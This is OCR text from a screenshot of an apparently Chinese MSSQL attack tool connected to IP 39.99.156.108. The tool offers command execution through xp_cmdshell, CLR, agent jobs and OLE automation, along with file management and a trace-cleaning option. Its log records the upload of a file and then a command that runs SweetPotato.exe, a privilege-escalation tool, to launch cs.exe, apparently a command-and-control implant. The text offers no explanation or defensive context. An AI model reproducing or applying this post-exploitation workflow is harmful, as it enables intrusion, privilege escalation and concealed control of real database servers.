 Mssql - 39.99.156.108 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/迅雷下载/SweetPotato.exe -a C:/迅雷下载/cs.exe 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
日志输出
[*] 2025-04-10 01:04:31 - 正在加载目录...
[*] 2025-04-10 01:04:32 - 目录加载完成！
[*] 2025-04-10 01:04:54 - 正在上传请稍等...
[*] 2025-04-10 01:04:54 - 上传文件成功！
[*] 2025-04-10 01:04:54 - 正在加载目录...
[*] 2025-04-10 01:04:55 - 目录加载完成！
[*] 2025-04-10 01:05:30 - 正在执行并获取结果，请稍等...